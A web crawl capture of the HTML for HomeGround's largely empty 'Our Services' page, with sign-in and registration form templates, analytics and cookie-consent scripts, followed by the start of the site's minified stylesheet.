

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homegroundonline.com/our-services/
body_size: 9159
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="HomeGround&#39;s services offered to customers managed" />
    <title>Our Services | HomeGround</title>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-154660810-1" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E"></script>
    <!-- Google Tag Manager -->
    <script nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCWCHMW');</script>
    <!-- End Google Tag Manager -->
    <script async="async" src=https://static.srcspot.com/libs/ellissa.js type="application/javascript" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E"></script>
    <!-- IE -->
    <script type="text/javascript" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E">
        var ua = window.navigator.userAgent;
        var msie = ua.indexOf("MSIE ");
        if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
            document.write('<script src=https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.3.5/bluebird.min.js><\/scr' + 'ipt>')
        };
    </script>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap" rel="stylesheet" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E">
    <link href="/DependencyHandler.axd?s=L2Nzcy9oZy5jc3M7&amp;t=Css&amp;cdv=10490" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E" type="text/css" rel="stylesheet"/>
</head>

<body class="d-flex flex-column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWCHMW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <div id="hgApp" data-is-authenticated="false">

        

<!-- Header -->
<header class="navbar-expand-md flex-column" id="app-header">
    <div class="navbar-main">
        <div class="container">
            <div class="d-md-flex justify-content-between align-items-center">
                <a href="/" class="navbar-brand">
                    <img src="/images/hg-logo-white.svg" class="d-none d-md-block" alt="HomeGround logo" width="160" height="57" />
                    <img src="/images/hg-logotype-white.svg" class="d-md-none" alt="HomeGround logo" width="155" height="21" />
                </a>
                <button class="navbar-toggler float-right" type="button" data-toggle="collapse" data-target="#mainNavbar" aria-controls="mainNavbar" aria-expanded="false" aria-label="Toggle navigation">
                    <div class="nav-icon">
                        <div></div>
                    </div>
                </button>
                <div class="d-md-flex navbar-collapse collapse justify-content-end align-items-center pb-3 pb-md-0" id="mainNavbar">
                    <div class="row">

                            <div class="col-auto align-self-center account-info d-none d-md-block">Your Account</div>
                            <div class="col col-md-auto"><button class="btn btn-primary" data-toggle="modal" data-target="#signInModal">Sign In</button></div>
                            <div class="col col-md-auto"><button class="btn btn-secondary" data-toggle="modal" data-target="#accountRegistration">Register</button></div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="navbar-top navbar navbar-light fixed-top">
        <div class="container">
            <div class="navbar-collapse collapse justify-content-between" id="mainNavbar">
                <a href="/" class="navbar-brand d-none d-md-block">
                    <img src="/images/hg-logotype-white.svg" alt="HomeGround logo" width="155" height="21" />
                </a>

                <ul class="navbar-nav ml-lg-auto">
                            <li class="nav-item dropdown ">
                                <a class="nav-link dropdown-toggle" href="/contact/" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Contact</a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                        <a class="dropdown-item " href="/contact/">Contact Us</a>
                                        <a class="dropdown-item " href="/faqs/general/how-to-contact-homeground/">How to contact HomeGround</a>
                                </div>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/">Home</a>
                            </li>
                            <li class="nav-item dropdown active">
                                <a class="nav-link dropdown-toggle" href="/our-services/" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                        <a class="dropdown-item " href="/our-services/consent-for-alterations/">Consent for Alterations</a>
                                        <a class="dropdown-item " href="/our-services/sublet-registration/">Sublet Registration</a>
                                        <a class="dropdown-item " href="/our-services/lease-extension/">Lease Extension</a>
                                        <a class="dropdown-item " href="/our-services/freehold-purchase/">Freehold Purchase</a>
                                </div>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/news/">News</a>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/faqs/">FAQs</a>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/useful-resources/">Useful Resources</a>
                            </li>
                            <li class="nav-item  ">
                                <a class="nav-link" href="/about-us/">About Us</a>
                            </li>
                </ul>
                <form method="get" action="/search/" class="form-inline mb-5 mb-md-0 pl-md-3">
                    <div class="input-group input-group-sm">
                        <input class="form-control form-control-sm" type="search" aria-label="Search" aria-describedby="search-addon" name="q">
                        <div class="input-group-append">
                            <button type="submit" class="input-group-text" id="search-addon"><i class="fas fa-search fa-lg"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</header>
<!-- End of Header -->

        <!-- Breadcrumb -->
                <div class="container bg-white d-none d-md-block">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb">
                    
                        <li class="breadcrumb-item"><a href="/">Home</a></li>
                    
                    <li class="breadcrumb-item active" aria-current="page">Our Services</li>
                </ol>
            </nav>
        </div>

        <!-- End of Breadcrumb -->

        <transition name="fade">
            <div class="container p-0" v-cloak>
                <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                    {{ errorMessage }}
                </div>
            </div>
        </transition>

        <main class="flex-grow-1 d-flex flex-column">
            

<div class="container">
    <div class="row justify-content-center bg-white pt-5 pb-3">
        <div class="col-md-11 col-lg-10">
            <h1 class="mt-0 font-weight-bold">Our Services</h1>
            <hr class="dashed mb-5" />
            <p></p>
        </div>
    </div>
</div>
        </main>

        <sign-in ref="signInComponent"></sign-in>


            <password-reset ref="passwordResetComponent"></password-reset>
            <account-registration ref="accountRegistrationComponent"></account-registration>
    </div>

    
<footer>
    <div class="container d-flex justify-content-between">
        <a href="../">
            <img src="/images/hg-logo-white.svg" class="footer-logo my-2 my-sm-5" alt="HomeGround logo" width="255" height="92"/>
        </a>
        <a href="#" class="scroll-top py-3 d-flex flex-column align-items-center text-uppercase text-white text-center font-weight-bold" title="Go to the top of the page">Top</a>
    </div>
    <hr class="m-0"/>
        <div class="container navbar-expand-md">
            <ul class="navbar-nav row">
                    <li class="nav-item px-3 active">
                        <a class="nav-link pr-3 text-white" href="/">Home</a>
                    </li>
                    <li class="nav-item px-3 ">
                        <a class="nav-link pr-3 text-white" href="/terms-and-conditions/">Terms &amp; Conditions</a>
                    </li>
                    <li class="nav-item px-3 ">
                        <a class="nav-link pr-3 text-white" href="/privacy-notice/">Privacy Notice</a>
                    </li>
                    <li class="nav-item px-3 ">
                        <a class="nav-link pr-3 text-white" href="/faqs/general/how-to-contact-homeground/">Contact HomeGround</a>
                    </li>
            </ul>
        </div>
    <div class="footer-info">
        <div class="container">
            <div class="row">
                <div class="col">
                    <p>&#169; 2019 HomeGround Management Ltd. Registered Office: 5 Market Yard Mews, 194-204 Bermondsey Street, London, SE1 3TQ. Registered in England No 7305337</p>
                    <p>Homeground Management Limited is an appointed representative (in respect of its insurance mediation activities only) of Arthur J. Gallagher Insurance Brokers Limited which is authorised and regulated by the Financial Conduct Authority. Registered Office: Spectrum Building 55 Blythswood Street, Glasgow, G2 7AT. Registered in Scotland. Company Number: SC108909</p>

                </div>
            </div>
            <div class="container">
                <div class="row">
                    <div class="col-auto mb-3">
                        <img src="/images/logo-tpi-network.png" class="img-fluid" alt="TPI Network logo" width="75" height="134"/>
                    </div>
                    <div class="col-auto mb-3 pt-2">
                        <img src="/images/logo-treesforcities.png" class="img-fluid" alt="Trees for Cities logo" width="211" height="75"/>
                    </div>
                    <div class="col-auto mb-3 pt-3">
                        <img src="/images/logo-elavon.png" class="img-fluid" alt="Elavon logo" width="147" height="75"/>
                    </div>
                    <div class="col-auto mb-3 pt-2">
                        <img src="/images/logo-rfa.png" class="img-fluid" alt="Residential Freehold Association logo" width="382" height="75"/>
                    </div>
                    <div class="col-auto mb-3">
                        <img src="/images/logo-fpa.png" class="img-fluid" alt="Fire Protection Association Logo" width="96" height="75"/>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

    
<script type="x-template" id="sign-in-template">
    <div ref="signInModal" class="modal fade" id="signInModal" tabindex="-1" role="dialog" aria-labelledby="signInModalTitle" aria-hidden="true" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form ref="signInForm" id="login-form" class="needs-validation" novalidate data-message="Please enter your email address and password to sign into your account:">
                    <div class="modal-header bg-primary">
                        <h5 class="modal-title text-white" id="signInModalTitle">Sign In</h5>
                        <div class="close" data-dismiss="modal" aria-label="Close"></div>
                    </div>

                    <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                        {{ errorMessage }}
                    </div>

                    <div class="modal-body">
                            <h1>{{ message }}</h1>
                            <div class="form-group">
                                <label class="sr-only" for="LoginVm_Email">Email</label>
                                <input autocomplete="username" class="form-control form-control" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The Email field is required." id="LoginVm_Email" name="LoginVm.Email" placeholder="Email address*" type="text" v-model="email" v-trim="" value="" />
                                <span class="field-validation-valid error-message" data-valmsg-for="LoginVm.Email" data-valmsg-replace="true"></span>
                            </div>
                            <div class="form-group">
                                <label class="sr-only" for="LoginVm_Password">Password</label>
                                <input autocomplete="current-password" class="form-control" data-val="true" data-val-required="The Password field is required." id="LoginVm_Password" name="LoginVm.Password" placeholder="Password" type="password" v-model="password" v-on:keyup.enter="login" />
                                <span class="field-validation-valid error-message" data-valmsg-for="LoginVm.Password" data-valmsg-replace="true"></span>
                            </div>
                    </div>

                    <div class="modal-footer justify-content-between">
                            <div class="modal-footer-inner d-flex flex-column flex-md-row justify-content-between w-100">
                                <div class="d-flex flex-column align-self-start">
                                    <a href="#" class="link" v-on:click.prevent="register">Not registered?</a>
                                    <a href="#" class="link" v-on:click.prevent="reset">Forgot password?</a>
                                </div>
                                <button type="button" class="btn btn-primary align-self-md-end mt-3 mt-md-0" :disabled="!valid" v-on:click.prevent="login">Sign In</button>
                            </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</script>


<script type="x-template" id="account-registration-template">
    <div ref="accountRegistrationModal" class="modal fade" id="accountRegistration" tabindex="-1" role="dialog" aria-labelledby="registerModalTitle" aria-hidden="true" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form ref="registerForm" id="registerForm" novalidate="novalidate" data-op-form-id="1" v-on:submit.prevent="register">
                    <div class="modal-header bg-primary">
                        <h5 class="modal-title text-white" id="registerModalTitle">Register Your Account</h5>
                        <div class="close" data-dismiss="modal" aria-label="Close"></div>
                    </div>

                    <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                        {{ errorMessage }}
                    </div>

                    <div class="modal-body" v-if="success">
                        {{ message }}
                    </div>

                        <div class="modal-body" v-if="!success">
                            <p>Please enter your security details</p>
                            <div class="form-group">
                                <label class="sr-only" for="RegisterVm_SecurityKey">SecurityKey</label>
                                <input autocomplete="username" class="form-control form-control" data-val="true" data-val-regex="A security key must be 8 characters in length and consist of only letters and numbers." data-val-regex-pattern="^[A-Za-z0-9]{8}$" data-val-required="The SecurityKey field is required." id="RegisterVm_SecurityKey" name="RegisterVm.SecurityKey" placeholder="Security Key*" type="text" v-model="securityKey" v-trim="" value="" />
                                <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.SecurityKey" data-valmsg-replace="true"></span>
                            </div>
                            <div class="form-group">
                                <label class="sr-only" for="RegisterVm_TenantRef">Customer Reference</label>
                                <input class="form-control form-control" data-val="true" data-val-regex="A tenant reference must be 12 characters in length and consist of only letters and numbers." data-val-regex-pattern="^[A-Za-z0-9]{12}$" data-val-required="The Customer Reference field is required." id="RegisterVm_TenantRef" name="RegisterVm.TenantRef" placeholder="Customer Reference*" type="text" v-model="tenantRef" v-trim="" value="" />
                                <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.TenantRef" data-valmsg-replace="true"></span>
                            </div>

                            <div v-show="step === 2">
                                <hr />
                                <p>Your personal details</p>

                                <div class="form-group">
                                    <label class="sr-only" for="RegisterVm_Email">Email</label>
                                    <input class="form-control form-control" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The Email field is required." data_placement="top" data_toggle="tooltip" id="RegisterVm_Email" name="RegisterVm.Email" placeholder="Email address*" title="This email address will also be your username to login" type="text" v-model="email" v-trim="" value="" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.Email" data-valmsg-replace="true"></span>
                                </div>
                                <div class="form-group">
                                    <label class="sr-only" for="RegisterVm_EmailConfirm">EmailConfirm</label>
                                    <input class="form-control form-control" data-val="true" data-val-email="The EmailConfirm field is not a valid e-mail address." data-val-equalto="The email addresses do not match." data-val-equalto-other="*.Email" data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The EmailConfirm field is required." id="RegisterVm_EmailConfirm" name="RegisterVm.EmailConfirm" placeholder="Confirm email address*" type="text" v-model="emailConfirm" v-trim="" value="" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.EmailConfirm" data-valmsg-replace="true"></span>
                                </div>
                                <div class="form-group">
                                    <label class="sr-only" for="RegisterVm_Password">Password</label>
                                    <input autocomplete="new-password" class="form-control form-control-password" data-placement="top" data-toggle="tooltip" data-val="true" data-val-regex="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" data-val-regex-pattern="^(?=(?:.*[A-Za-z]){1,})(?=(?:.*\d){1,})(?=(?:.*[!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]){1,})([A-Za-z0-9!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]{8,})$" data-val-required="The Password field is required." id="RegisterVm_Password" name="RegisterVm.Password" placeholder="Password" title="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" type="password" v-model="password" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.Password" data-valmsg-replace="true"></span>

                                    <label class="sr-only" for="RegisterVm_PasswordConfirm">PasswordConfirm</label>
                                    <input autocomplete="new-password" class="form-control mt-4" data-placement="top" data-toggle="tooltip" data-val="true" data-val-equalto="The passwords do not match" data-val-equalto-other="*.Password" data-val-regex="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" data-val-regex-pattern="^(?=(?:.*[A-Za-z]){1,})(?=(?:.*\d){1,})(?=(?:.*[!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]){1,})([A-Za-z0-9!&quot;#$%&amp;&#39;()*+,-.\/:;&lt;=>?@[\]^`]{8,})$" data-val-required="The PasswordConfirm field is required." id="RegisterVm_PasswordConfirm" name="RegisterVm.PasswordConfirm" placeholder="Confirm password" title="Passwords must be a minimum of 8 characters long and include at least one number and at least one of the following characters !&quot;#$%&amp;&#39;()*+,-./:;&lt;=>?@[\]^`" type="password" v-model="passwordConfirm" />
                                    <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.PasswordConfirm" data-valmsg-replace="true"></span>

                                    <div class="password-strength d-md-flex flex-row align-items-center mt-4">
                                        <label class="float-left d-md-flex flex-shrink m-0">Password Strength</label>
                                        <span class="badge badge-pill badge-dark order-md-3 ml-3 float-right mt-n1 mb-2 mb-md-0 mt-md-0" data-toggle="tooltip" data-placement="right" title="Password strength is a measure of the effectiveness of a password against guessing or brute-force attacks."><i class="fas fa-question fa-fw"></i></span>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="custom-control custom-checkbox">
                                        <input class="custom-control-input" data-val="true" data-val-enforcetrue="You must accept the terms and conditions." data-val-required="The AcceptTerms field is required." id="RegisterVm_AcceptTerms" name="RegisterVm.AcceptTerms" type="checkbox" v-model="acceptTermsAndConditions" value="true" /><input name="RegisterVm.AcceptTerms" type="hidden" value="false" />
                                        <label class="custom-control-label small-label" for="RegisterVm_AcceptTerms">Please confirm that you have read<br>& accept the <a href="/terms-and-conditions/" title="Terms and Conditions">Terms and Conditions</a></label>
                                        <span class="field-validation-valid error-message" data-valmsg-for="RegisterVm.AcceptTerms" data-valmsg-replace="true"></span>
                                    </div>
                                </div>

                            </div>

                        </div>
                        <div class="modal-footer justify-content-between">
                            <div class="modal-footer-inner d-flex flex-row justify-content-between w-100">
                                <div v-if="step === 1" class="d-flex flex-column align-self-start">
                                    <a href="#collapseDetails" class="link text-left" data-toggle="collapse" role="button" aria-expanded="false" aria-controls="collapseDetails">Where do I find these details?</a>
                                </div>

                                <div v-if="step === 1" class="collapse" id="collapseDetails">
                                    <div class="pt-3 pb-5">
                                        <hr />
                                        <h2>Finding your security details</h2>
                                        <p>Your security details can be found on the letter sent you confirming your account details. You should be able to find them in the location indicated in the following example:</p>
                                        <img src="/images/img01.png" class="img-fluid d-block mx-auto mt-2 mb-3" alt="Security details" width="205" />
                                        <p>If you have trouble finding these details, please <a href="/contact/?t=408b9cde-85ad-449a-9a5b-1ce9f2cf1e8a" title="Contact Us">Contact Us</a></p>
                                    </div>
                                </div>

                                <button v-if="step === 1 && !success" @click.prevent="next()" v-bind:disabled="securityKey === '' || tenantRef === ''" class="btn btn-primary align-self-md-end ml-auto ">Continue</button>
                                <button v-if="step === 2 && !success" type="submit" v-bind:disabled="!validate()" class="btn btn-primary align-self-md-end ml-auto">Register Now</button>
                                <button v-if="success" type="button" class="btn btn-primary align-self-md-end ml-auto" v-on:click.once="openLoginModal">Login Now</button>
                            </div>
                        </div>

                </form>
            </div>
        </div>
    </div>
</script>
<script type="x-template" id="password-reset-template">
    <div ref="resetPasswordModal" class="modal fade" id="resetPasswordModal" tabindex="-1" role="dialog" aria-labelledby="resetPasswordTitle" aria-hidden="true" data-backdrop="static">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form ref="passwordResetForm" id="reset-password-form" class="needs-validation" novalidate>
                    <div class="modal-header bg-primary">
                        <h5 class="modal-title text-white" id="resetPasswordTitle">Reset Password</h5>
                        <div class="close" data-dismiss="modal" aria-label="Close"></div>
                    </div>

                    <div class="alert alert-danger h3 font-weight-normal" role="alert" v-if="errorCode > 0">
                        {{ errorMessage }}
                    </div>

                    <div class="modal-body" v-if="!success">
                        <p>To reset your password, please enter your customer reference number and email address below</p>
                        <div class="form-group">
                            <label class="sr-only" for="PwdResetVm_TenantReference">Customer reference</label>
                            <input class="form-control form-control" data-val="true" data-val-length="The field Customer reference must be a string with a minimum length of 12 and a maximum length of 12." data-val-length-max="12" data-val-length-min="12" data-val-regex="A tenant reference must be 12 characters in length and consist of only letters and numbers." data-val-regex-pattern="^[A-Za-z0-9]{12}$" data-val-required="The Customer reference field is required." id="PwdResetVm_TenantReference" name="PwdResetVm.TenantReference" placeholder="Customer reference*" type="text" v-model="tenantRef" v-trim="" value="" />
                            <span class="field-validation-valid error-message" data-valmsg-for="PwdResetVm.TenantReference" data-valmsg-replace="true"></span>
                        </div>
                        <div class="form-group">
                            <label class="sr-only" for="PwdResetVm_Email">Email</label>
                            <input class="form-control form-control" data-val="true" data-val-email="The Email field is not a valid e-mail address." data-val-regex="The email address does not appear to be valid." data-val-regex-pattern="^[\s]|[a-zA-Z0-9.!#$%&amp;&#39;*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$" data-val-required="The Email field is required." id="PwdResetVm_Email" name="PwdResetVm.Email" placeholder="Email address*" type="text" v-model="email" v-trim="" value="" />
                            <span class="field-validation-valid error-message" data-valmsg-for="PwdResetVm.Email" data-valmsg-replace="true"></span>
                        </div>
                    </div>

                    <div class="modal-body" v-if="success && !token.length">
                        <p>If you have an account that matches the details provided you should shortly receive an email that contains a link to reset your password.</p>
                    </div>

                    <div class="modal-footer justify-content-between">
                        <div class="modal-footer-inner d-flex justify-content-between w-100 flex-column" v-if="!success">
                            <div class="d-flex flex-column align-self-start">
                                <a href="#collapseDetailsTenant" class="link text-left" data-toggle="collapse" role="button" aria-expanded="false" aria-controls="collapseDetailsTenant">Where do I find my customer reference?</a>
                            </div>

                            <div class="collapse" id="collapseDetailsTenant" v-if="!success">
                                <div class="pt-3 pb-5">
                                    <hr />
                                    <h2>Finding your customer reference number</h2>
                                    <p>Your customer reference number can be found on the letter sent you confirming your account details. You should be able to find them in the location indicated in the following example:</p>
                                    <img src="/images/img01.png" class="img-fluid d-block mx-auto mt-2 mb-3" alt="Security details" width="250" />
                                    <p>
                                        if you have trouble finding these details, please
                                        <a href="/contact/" title="Contact Us">Contact Us</a>
                                    </p>
                                </div>
                            </div>

                            <button type="button" class="btn btn-primary align-self-md-end ml-auto mt-3 mt-md-0" v-if="!success" :disabled="!validate()" v-on:click.prevent="requestPasswordReset">Submit</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</script>    
    <script src="/DependencyHandler.axd?s=L3NjcmlwdHMvaGcuY29yZS5qczsvc2NyaXB0cy9oZy5qczsvc2NyaXB0cy9oZy5hcHAuanM7&amp;t=Javascript&amp;cdv=10490" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E" type="text/javascript"></script>
    
        <script src="https://cc.cdn.civiccomputing.com/9/cookieControl-9.x.min.js" type="text/javascript" nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E"></script>
        <script nonce="F3571E7583D87DE59C91721315772B00183F0DDFF00802039B211713CA59E54E">
        var config = {
            apiKey: '576a1a2384f92b13462ffc29c74113d23abed1b7',
            product: 'PRO',
            initialState: 'notify',
            subDomains: false,
            optionalCookies: [
                {
                    name: 'analytics',
                    label: 'Analytical Cookies',
                    description: 'Analytical cookies help us to improve our website by collecting and reporting information on its usage.',
                    cookies: ['_ga', '_gid', '_gat', '__utma', '__utmt', '__utmb', '__utmc', '__utmz', '__utmv'],
                    onAccept: function() {
                        window.dataLayer = window.dataLayer || [];

                        function gtag() { dataLayer.push(arguments); }

                        gtag('js', new Date());
                        gtag('config', 'UA-154660810-1');
                    },
                    recommendedState: true,
                    onRevoke: function() {
                        window['ga-disable-UA-154660810-1'] = true;
                    }
                },
                {
                    name: 'personalisation',
                    label: 'Personalisation Cookies',
                    description: 'Cookies used to store information such as whether or not you have viewed a notification so that we don&#39;t show it to you again.',
                    cookies: ['balert-*'],
                    recommendedState: true
                }
            ],
            text: {
                                                                                            },
            statement: {
                description: 'For more information please view our',
                name: 'Privacy Notice',
                url: '/privacy-notice/',
                updated: '08/07/2025'
            },
            setInnerHTML: true,
            branding: {
                backgroundColor: '#537b11',
                removeAbout: true
            }
        };
        CookieControl.load(config);
        </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://homegroundonline.com/DependencyHandler.axd?s=L2Nzcy9oZy5jc3M7&t=Css&cdv=10490
body_size: 52010
content:

@charset 'UTF-8';:root {--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#83bc41;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#3c3c3c;--gray-dark:#343a40;--primary:#537b11;--secondary:#a1d350;--success:#314b05;--info:#4490ac;--warning:#ffc107;--danger:#c6280b;--light:#f0f0f0;--dark:#6c634d;--brown:#b5b0a3;--light-brown:#edeae2;--green1:#314b05;--green3:#83bc41;--green5:#c4ed83;--blue-1:#0b4f69;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;}*,*::before,*::after {box-sizing:border-box;}html {font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section {display:block;}body {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:.875rem;font-weight:400;line-height:1.5;margin:0;text-align:left;color:#000;background-color:#edf6f8;}[tabindex='-1']:focus:not(:focus-visible) {outline:0 !important;}hr {overflow:visible;box-sizing:content-box;height:0;}h1,h2,h3,h4,h5,h6 {margin-top:0;margin-bottom:1.3125rem;}p {margin-top:0;margin-bottom:2rem;}abbr[title],abbr[data-original-title] {cursor:help;text-decoration:underline;text-decoration:underline dotted;border-bottom:0;-webkit-text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}address {font-style:normal;line-height:inherit;margin-bottom:1rem;}ol,ul,dl {margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol {margin-bottom:0;}dt {font-weight:700;}dd {margin-bottom:.5rem;margin-left:0;}blockquote {margin:0 0 1rem;}b,strong {font-weight:bolder;}small {font-size:80%;}sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub {bottom:-.25em;}sup {top:-.5em;}a {text-decoration:none;color:#000;background-color:transparent;}a:hover {text-decoration:underline;color:black;}a:not([href]):not([class]) {text-decoration:none;color:inherit;}a:not([href]):not([class]):hover {text-decoration:none;color:inherit;}pre,code,kbd,samp {font-family:SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace;font-size:1em;}pre {overflow:auto;margin-top:0;margin-bottom:1rem;-ms-overflow-style:scrollbar;}figure {margin:0 0 1rem;}img {vertical-align:middle;border-style:none;}svg {overflow:hidden;vertical-align:middle;}table {border-collapse:collapse;}caption {padding-top:.75rem 1.5rem;padding-bottom:.75rem 1.5rem;caption-side:bottom;text-align:left;color:#3c3c3c;}th {text-align:inherit;text-align:-webkit-match-parent;}label {display:inline-block;margin-bottom:.5rem;}button {border-radius:0;}button:focus:not(:focus-visible) {outline:0;}input,button,select,optgroup,textarea {font-family:inherit;font-size:inherit;line-height:inherit;margin:0;}button,input {overflow:visible;}button,select {text-transform:none;}[role='button'] {cursor:pointer;}select {word-wrap:normal;}button,[type='button'],[type='reset'],[type='submit'] {-webkit-appearance:button;}button:not(:disabled),[type='button']:not(:disabled),[type='reset']:not(:disabled),[type='submit']:not(:disabled) {cursor:pointer;}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner {padding:0;border-style:none;}input[type='radio'],input[type='checkbox'] {box-sizing:border-box;padding:0;}textarea {overflow:auto;resize:vertical;}fieldset {min-width:0;margin:0;padding:0;border:0;}legend {font-size:1.5rem;line-height:inherit;display:block;width:100%;max-width:100%;margin-bottom:.5rem;padding:0;white-space:normal;color:inherit;}@media (max-width:1200px) {legend {font-size:calc(1.275rem + .3vw) ;}}progress {vertical-align:baseline;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button {height:auto;}[type='search'] {outline-offset:-2px;-webkit-appearance:none;}[type='search']::-webkit-search-decoration {-webkit-appearance:none;}::-webkit-file-upload-button {font:inherit;-webkit-appearance:button;}output {display:inline-block;}summary {display:list-item;cursor:pointer;}template {display:none;}[hidden] {display:none !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-weight:300;line-height:1.2;margin-bottom:1.3125rem;color:#000;}h1,.h1 {font-size:1.5rem;}@media 